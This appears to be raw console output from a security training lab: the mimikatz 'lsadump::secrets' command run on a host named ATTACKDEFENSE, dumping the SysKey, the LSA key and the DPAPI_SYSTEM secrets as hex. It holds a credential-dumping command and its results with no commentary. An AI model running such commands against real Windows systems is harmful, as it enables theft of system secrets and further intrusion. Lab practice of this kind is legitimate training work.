 mimikatz # lsadump::secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
[00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7
92 67 a3 2f d5 d1 e4 41 33 ac
full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37
8c 38 69 b3 b4 53 b6 37 86 44
full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644